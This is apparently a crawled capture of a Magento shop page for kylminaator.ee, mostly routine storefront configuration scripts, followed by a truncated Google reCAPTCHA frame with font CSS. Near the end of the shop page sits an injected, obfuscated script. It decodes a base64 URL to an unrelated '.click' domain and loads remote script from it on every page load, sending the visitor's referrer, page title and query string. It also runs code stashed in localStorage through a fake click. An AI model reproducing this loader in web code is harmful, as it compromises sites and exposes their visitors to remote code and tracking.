                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcJ9toUAAAAADIZoTYLjSEa0IJCYSNcNPENQd9W","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkylminaator.ee\u002Fstatic\u002Fversion1730103127\u002Ffrontend\u002FActy\u002Fkylminaator\u002Fet_EE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"persistent\/index\/unsetcookie":["persistent"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/kylminaator.ee\/","http:\/\/kylminaator.ee\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkylminaator.ee\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fkylminaator.ee\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/kylminaator.ee\/page_cache\/block\/render\/id\/209\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_209"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/rendiseadmed-1\/muud-rendiseadmed"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "206PCE\u002D40"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/kylminaator.ee\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcJ9toUAAAAADIZoTYLjSEa0IJCYSNcNPENQd9W","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/kylminaator.ee\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/kylminaator.ee\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/kylminaator.ee\/rest\/et\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/kylminaator.ee\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    window.wpLazyLoad = window.wpLazyLoad || {};
    window.wpLazyLoad.effect = "fadeIn";
    window.wpLazyLoad.effectspeed = 1000;
    window.wpLazyLoad.imageloader = "https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif";
    window.wpLazyLoad.threshold = "0";
    require(['jquery', 'WeltPixel_LazyLoading/js/jquery_lazyload'], function($) {
        $("img.lazy").lazyload({
            effect: "fadeIn",
            effectspeed: 1000,
            imageloader: "https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif"
        });
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcJ9toUAAAAADIZoTYLjSEa0IJCYSNcNPENQd9W&co=aHR0cHM6Ly9reWxtaW5hYXRvci5lZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=5u90xveymb2t
body_size: 48796
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
